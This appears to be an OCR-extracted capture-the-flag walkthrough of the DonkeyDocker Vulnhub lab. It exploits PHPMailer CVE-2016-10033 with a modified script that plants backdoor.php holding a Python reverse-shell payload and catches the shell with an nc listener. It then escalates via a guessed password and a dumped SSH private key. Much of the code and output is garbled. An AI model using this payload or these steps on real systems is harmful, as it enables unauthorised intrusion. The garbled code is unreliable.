

# Donkey Docker Vulnhub's vulnerable lab challenge

### Information Security Inc.



### Contents

- About Vulnhub
- Target VM
- Test Setup
- Walkthrough
- References



### **About Vulnhub**

 To provide materials that allows anyone to gain practical 'hands-on' experience in digital security, computer software & network administration





### **Target VM**

- Target VM: DonkeyDocker
- Download the zip file and extract it <a href="https://zer0-day.pw/public/DonkeyDocker\_v1.0.zip">https://zer0-day.pw/public/DonkeyDocker\_v1.0.zip</a>
- Import the ovf file into your favorite hypervisor

🚺 DonkeyDocker.ovf

- Attach a DHCP enable vmnet to the machine and run it
- Objective
   Find the hidden flags





© Testing environment

Linux Kali (attacker) >>> Firewall >>> DonkeyDocker (target vm)



## © From the attacker machine run the following command to find out Target VMs IP address:

| <b>root@LUCKY64:</b>                                          |                   |       |     |                       |  |
|---------------------------------------------------------------|-------------------|-------|-----|-----------------------|--|
| 5 Captured ARP Req/Rep packets, from 5 hosts. Total size: 300 |                   |       |     |                       |  |
| IP                                                            | At MAC Address    | Count | Len | MAC Vendor / Hostname |  |
| 192.168.254.1                                                 | 00:50:56:c0:00:08 |       | 60  | Unknown vendor        |  |
| 192.168.254.2                                                 | 00:50:56:ef:1d:d2 |       | 60  | Unknown vendor        |  |
| 192.168.254.130                                               | 00:0c:29:45:7e:4a | 1     | 60  | Unknown vendor        |  |
| 192.168.254.136                                               | 00:0c:29:55:8b:5f | 1     | 60  | Unknown vendor        |  |
| 192.168.254.254                                               | 00:50:56:ef:94:8a | 1     | 60  | Unknown vendor        |  |

◎ Scan the target machine IP (192.168.254.136)

| Ì | root | LOLUCI | KY 64 | 4:/< | pt3# | ./Scan.py |
|---|------|--------|-------|------|------|-----------|
|   | ГСР  | port   | 22    | is   | open | 2000      |
| 1 | ГСР  | port   | 80    | is   | open |           |



• Two ports are open: Port 22 – Used for SSH; Port 80 (used for: webserver)



#### © Explore target machine's port 80 with a browser





.

#### O Use dirb tool to scan the web application





#### O Check Mailer version

(i) 192.168.254.136/mailer/VERSION €) 🔎 よく見るページ 📵 Firefox を使いこなそう 🛞 Hc

5.2.16

#### ◎ Version is 5.2.16; check an exploit for this version on www.exploitdb.com

| mailer 5.2.16 exploit-db                                                                                                    | PH                                                                                                    | PMailer < 5.2.1                                                                                                    | 8 - Remote Code Exe                                                                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|
| <b>すべて</b> 動画 ショッピング ニュース 画像 もっと見る 設定 ツ                                                                                                    | -16                                                                                                    |                                                                                                    |                                                                                           |
| 約 21 件 (0.36 秒)                                                                                                    | EDB-ID: 40974                                                                                                    | Author: anarc0der                                                                                                    | Published: 2016-12-29                                                                     |
| PHPMailer < 5.2.18 - Remote Code Execution (Bash) - Exploit DB<br>https://www.exploit-db.com/exploits/40968/ * このページを訳す                                                                                                    | CVE: CVE-2016-1003                                                                                                    | 3 Type: Webapps                                                                                                    | Platform: PHP                                                                             |
| 2016/12/26 - #l/bin/bash # CVE_2016-10033 exploit by opaxod # https://github.com/opaxod/exploit<br>CVE_2016-10033 echo "t-] CVE_2016-10033 exploit by opaxod' if [-z "\$1" ] then echo "[-] Please inf<br>an host as parameter exit - 1f                                                                                                    | E-DB Verified: 3                                                                                                    | Exploit: 👙 Download / 🗅 View Raw                                                                                                    | Vulnerable App:                                                                           |
| PHPMailer < 5.2.20 - Remote Code Execution - Exploit DB<br>https://www.oxploit-db.com/axploits/40686/ ・ このハージを取す<br>2010/2027 - PHPMailer < 5.2.20 - Remote Code Execution. CVE-2010-10033,CVE-2010-10045.<br>Webspre exploit for PHP platform.<br>PHPMailer < 5.2.20 with Exim MTA - Remote Code Exploit DB<br>https://www.exploit-db.com/exploits/42221 / このハージを取す<br>2017/021 here: https://rav.eg/tbubueecontent.com/phackt/pentest/master/exploits/<br>res.phpmailer_exim.py # Af arcestia | 1 ***<br>2 # Exploit Ti<br>3 # Exploit A<br>4 # Exploit A<br>5 # Version: 5<br>7 # CVE : CVE<br>5 # CVE : CVE<br>6 Description:<br>10 Exploiting 7<br>11 Usage:<br>12 Usage:<br>14 2 - Cornig y<br>15 4 - Open nc | the people Exploit V1.0<br>2/2016<br>HPWAILER < 5.2.18<br>Arch Lino<br>2015-1053<br>HPWAILER < 5.2.18<br>Arch Lino<br>2015-1053<br>HPWAIL HOUSE<br>HPWAILER < Connection (rever<br>4054er Valmerbio environment at:<br>our DF for reverse shell on paylos<br>1554er in our terminal; S nc la | se shell) from the target<br>https://jllub.com/opscq/oxploit-CVE-2016-10092<br>d/usrjable |
| PHPMailer < 5.2.18 - Remote Code Execution (Python) - Exploit DB<br>http://www.exploid db.com/exploit/40974 v ⊂ Cod - Star 2017<br>2016/1229 - Exploit Titler PHPMaler Exploit v1.0 B Data 2012/2016 # Exploit Author: Daniel aka<br>amarddar & Version: PHPMaler < 2.11 # Tested on: Arch Linux # CVE : CVE 2016-10033<br>Description: Exploiting PHPMail with back                                                                                                    | 16 3 - Open atm<br>17<br>18 Video PoC: h<br>19<br>20 Full Advisor<br>21 https://lega<br>22                                                                                                    | er terminal and rum the exploit: p<br>ttps://www.youtube.com/watch?v=DXe<br>y:<br>lhackers.com/advisories/PH@Mailer-                                                                                                    | ytnons anarcoder_py<br>ZxKr-qsU<br>Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.htm       |

le Execution (Python)



Information Security Confidential - Partner Use Only

#### ◎ Use the exploit found to obtain a reverse shell

▲ Modify the exploit to fit the current environment

| ecological to a contemport                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| F Regioli, Tilija: PHPMailar Regioli Viô<br>Paperi I. Antonio Dania i dan anayondane<br>i Vazadani ETPRaija: viatur<br>Vazadani ETPRaija: viatur<br>Vazadani ETPRaija: viatur<br>Vazadani ETPRaija: viatur<br>Vazadani ETPRaija: viatur<br>Corti - (vizi zoli: 1003)                                                                                                    |
| Daugus<br>1 – Lownload docker vulnerable enviroment at https://github.com/opskeg/exploit=CVL=2016=10030<br>1 – Lownload docker vulnerable environment at https://github.com/opskeg/exploit=CVL=2016=10030<br>2 – Open docker in come resultant 9 pc - intro vyous 1pc<br>3 – Open docker terminal and fun the comploit; pybunda Assrchuder.py                                                                                                    |
| Video PoGr https://www.youtube.com/watch?v=UXo2xKr=qsU                                                                                                    |
| rull Advisory:<br>nitur//impathanskers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuis.html<br>***                                                                                                    |
| Ecom pequests foolDeit import MultipattEncoder<br>Import requests<br>Import negative<br>Ison land Import Med as In                                                                                                    |
|                                                                                                    |
| nargen = 'http://132.160.254.136/contact'<br>Mackdoor = '/backdoor.jphp'                                                                                                    |
| <pre>payiod = 'chup system(\'pythum -c ***)mport socket,solprocess.os/s=socket.socket.</pre> |
| m = MultipartEncodor(fields-fields,<br>boundary='WebKiLFormBoundarysXJpHBqdmNy3bLHu')                                                                                                    |
| hunder=('Unar-SynnL': 'urrl/7.47.0',<br>'Content-Type'! m.content type)                                                                                                    |
| blowies - (,uttb.,, ,rocarpost:0001,' ,uttbs.,,rocarpost:0001,)                                                                                                    |
| <pre>mrist(Y(1) %coddiw( cv/1 %mcLu row YahuKor)) r = request_post(Larget, Laidama, Lu cu Ling(), print(Y(+1 GPAWNHG (V)), Iadoma, Lu cu LoogOOM (D')) r = nitis(cu cu cu cu cu cu cu cu cu cu cu cu cu c</pre>                                                                                                    |
| rootélucerrés for 11 grapcolor 192. Exploit.py                                                                                                    |
| target = /http://192_168.254.136/contact'                                                                                                    |
| nauload = 'Crhhn system(\'python -c """import socket, subprocess, os;s=socket.socket(socket.AF_INET, socket.SOCK_STREAM);s.connect((). 1992 168.                                                                                                    |
| <pre>234.128(\] 'Listed]; ros.oup2(s.tileno(),0); os.dup2(s.tileno(),1); ros.oup2(s.tileno(),2); p=subprocess.call([\\"/bin/sh\\",\\"-i\\"])""""'; </pre>                                                                                                    |



#### ◎ Use the exploit found to obtain a reverse shell

▲ Download the required dependency to run the script





#### O Use the exploit found to obtain a reverse shell

#### ▲ Run nc

**root@LUCKY64:/opt3**#<u>nc -l -v -p 15168</u> listening on [any] 15168 ...

▲ Execute the script



#### Access backdoor.php in a browser and obtain the reverse shell

() 192.168.254.136/backdoor.php [+] SPaWNiNG eVIL sHeLL..... b0000M :D root@LUCKY64:/opt]# nc -l -v -p 15168 listening on [any] 15168 ... 192.168.254.136: inverse host lookup failed: Unknown host connect to [192.168.254.128] from (UNKNOWN) [192.168.254.136] 45322 /bin/sh: 0: can't access tty; job control turned off \$ whoami www-data



#### ◎ Use the exploit found to obtain a reverse shell

#### ▲ Get the extended shell

\$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@12081bd067cc:/\$

#### ◎ Find the hidden flag

| www-data@12081bd067cc:/\$ llss                                                                               | www-data@12081bd067cc:/\$ ccdd //hhoommee                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| hin day home liked media ont root chin eye yer wa                                                            | www-data@12081bd067cc:/home\$ llss                                                                                                    |
| boot etc lib main.sh mnt proc run srv tmp var<br>www-data@12081bd067cc:/\$ ccatt mmaaiinn.ssh                | smith<br>www-data@12081bd067cc:/home\$ ccdd ssmmiitthh                                                                                                    |
| #!/bin/bash                                                                                                  | bash: cd: smith: Permission d <u>enied</u><br>www-data@12081bd067cc:/home\$ ssuu ssmmiitthh                                                                                                    |
| <pre># change permission chown smith:users /home/smith/flag.txt</pre>                                        | Password: smith<br>smith@12081bd067cc:~\$ ppwwdd<br>/home/smith<br>smith@12081bd067cc:~\$ 11ssaail                                                                                                    |
| <pre># Start apache source /etc/apache2/envvars a2enmod rewrite apachectl -f /etc/apache2/apache2.conf</pre> | total 28<br>drwx 1 amith users 4096 Mar 26 10:33 .<br>drwxr-xr-x 1 root root 4096 Mar 26 10:33 .<br>-rw-rr- 1 smith users 200 Nov 5 2016 .bash logout<br>-rw-rr- 1 smith users 4020 Nov 5 2016 .bash<br>-rw-rr- 1 smith users 675 Nov 5 2016 .brolle<br>drwz9 2 smith users 6036 Mar 22 09:00<br>mithel2001bd00/cocc \$ ccaatt fillaagd .tkt<br> |
| sleep 3<br>tail -f /var/log/apache2/*&                                                                       | This is not the end, sorry dude. Look deeper! I know nobody created a user into a docker container but who cares? $r-$ )                                                                                                    |
| <pre># Start our fake smtp server</pre>                                                                      | But good work!<br>Here a flag for you: flag0{9fe3ed7d67635868567e290c6a490f8e}                                                                                                    |
| python -m smtpd -n -c DebuggingServer localhost:25                                                           | PS: I like 1984 written by George ORWELL                                                                                                    |



### ◎ Find the second hidden flag

▲ Move to the .ssh directory and find the private key

| smith@12081bd067cc:~\$ ccddsssshh                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| smith@12081bd067cc:~/.ssh\$                                                                                                    |
| smith@12081bd067cc:~/.ssh\$ llssaall                                                                                                    |
| total 20<br>drwxS 2 smith users 4096 Mar 22 05:01 .<br>drwx 1 smith users 4096 Mar 26 10:33<br>-rwx 1 smith users 101 Mar 22 05:01 authorized_keys<br>-rwx 1 smith users 411 Mar 22 04:48 id_ed25519<br>-rwx 1 smith users 101 Mar 22 04:48 id_ed25519.pub<br>smith@12081bd067cc:~/.ssh\$ ccaatt aauutthh orized_keys                                                                                                    |
| ssh-ed25519_AAAAC3NzaC11ZDI1NTE5AAAAICEBBzcffpLILgXgY77+z7/Awsovz/ikhOd/OfDivEof_orwell@donkevdocker                                                                                                    |
| smith@12081bd067cc:~/.ssh\$ ccaatt **                                                                                                    |
| ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAICEBBzcffpLILgXqY77+z7/Awsovz/jkhOd/0fDjvEof orwell@donkeydocker<br>BEGIN OPENSSH PRIVATE KEY<br>D3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAAAAAAAAAAtzc2gtZW<br>QyNTUXOQAAACAhAQc3H36SyC4F6m0+/s+/wMLKL8/45ITnf9Hw47xKHwAAAJhsQyB3bEMg<br>dwAAAAtzc2gtZWQyNTUXOQAAACAhAQc3H36SyC4F6m0+/s+/wMLKL8/45ITnf9Hw47xKHw<br>AAAEAeyAfJp42y9KA/K5Q4M330M5x3NDtKC2I1jG4xT+orcCEBBzcffpLILgXqY77+z7/A<br>wsovz/jkhOd/0fDjvEofAAAAE29yd2VsbEBkb25rZX1kb2NrZXIBAg==<br>END OPENSSH PRIVATE KEY<br>ssh-ed25519 AAAAC3NzaC11ZDI1NTE5AAAAICEBBzcffpLILgXqY77+z7/Awsovz/jkhOd/0fDjvEof orwell@donkeydocker |



#### ◎ Find the second hidden flag

▲ After saving it to a .txt file, use the found private key to login

| FOOLOLUCKY64: Cat PrivKey.txt                                                                                                    |                                                                                          |                                           |                      |                         |              |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|-------------------------------------------|----------------------|-------------------------|--------------|--|
| BEGIN OPENSSH DRIVATE REY<br>BSBLIONX2C1 F2XKtdJEAAAABG5vEMUAAAAEBm9u2QAAAAAAAABAAABAAAMWAAAAtzc2gt2W<br>QYNTUXQQAAACAHAQC3H3G5yC4F6m0+/2+/WHIKL0/45TTnf9Hu47XKHWAAADtsQyB3bEMg<br>QYNTUXQQAAACAHAQC3H3G5yC4F6m0+/2+/WHIKL0/45TTnf9Hu47XKHWAAADtsQyB3bEMg<br>AAAEAayA459429Ka/K5Q4H33QM5A3NDHKC211jG4XT+orccEBBsc6f6DillgXQY77+27/A<br>WS0VZ/jKhOd/0fDjvEofAAAE29yd2VzbEBkb25r2X1kb2NrZXIBAg<br>END OPENSSH PRIVATE REY |                                                                                          |                                           |                      |                         |              |  |
| <pre>root@LUCKY64:/opt3# chmod 400 PrivKey.txt root@LUCKY64:/opt3# ssh -i PrivKey.txt orwell@192.168.254.136 Welcome to</pre>                                                                                                    |                                                                                          |                                           |                      |                         |              |  |
|                                                                                                    |                                                                                          |                                           |                      |                         |              |  |
| $\begin{array}{ c c c c c c c c c c c c c c c c c c c$                                                                                                    |                                                                                          |                                           |                      |                         |              |  |
| This is my fi<br>if you run ir<br>or feel free                                                                                                    | rst boot2root<br>to any issue<br>to write me a                                           | - CTF VM. I<br>you can find<br>a mail to: | hope you<br>me on Tw | enjoy it.<br>itter: @dh |              |  |
| - Email: dhr<br>- GPG key: 0<br>- GPG finger                                                                                                    | @zer0-day.pw<br>x2641123C<br>print: 4E3444                                               |                                           |                      |                         |              |  |
| Level:                                                                                                    | I think the level of this boot2root challange is hard or intermediate.                   |                                           |                      |                         |              |  |
| Try harder!:                                                                                                    | Try harder!: If you are confused or frustrated don't forget that enumeration is the key! |                                           |                      |                         |              |  |
| Thanks:                                                                                                    | anks: Special thanks to @internaut for the awesome CTF VM name!                          |                                           |                      |                         |              |  |
| Feedback: This is my first boot2root - CTF VM, please give me feedback on how to improve!                                                                                                    |                                                                                          |                                           |                      |                         |              |  |
| Looking forward to the write-ups!                                                                                                    |                                                                                          |                                           |                      |                         |              |  |
| donkeydocker:<br>orwell                                                                                                    |                                                                                          |                                           |                      |                         |              |  |
| donkeydocker:                                                                                                    |                                                                                          |                                           |                      |                         |              |  |
| total 24                                                                                                    |                                                                                          |                                           |                      |                         |              |  |
| drwxr-sr-x                                                                                                    | 3 orwell o                                                                               | prwell                                    | 4096 Mar             | 26 12:39                |              |  |
| drwxr-xr-x                                                                                                    | 3 root 1                                                                                 | coot                                      | 4096 Mar             | 22 05:44                |              |  |
|                                                                                                    | 1 orwell o                                                                               | a rate 1 1                                | 23 Aug               | 25 19.45                | ash history  |  |
| drwx==S===                                                                                                    | 2 orwell 1                                                                               | ISOTE                                     | 4096 Mar             | 22 06:01                | .asn_mistory |  |
|                                                                                                    | 1 orwell o                                                                               | arwell                                    | 104 Mar              | 22 07:34                | flag.txt     |  |
| donkeydocker:~S nwd                                                                                                    |                                                                                          |                                           |                      |                         |              |  |
| /home/orwell                                                                                                    |                                                                                          |                                           |                      |                         |              |  |



### Find the second hidden flag

#### ▲ Get the second hidden flag





### References

• Vulnhub website https://www.vulnhub.com

 Vulnerable VM download https://zer0-day.pw/public/DonkeyDocker\_v1.0.zip

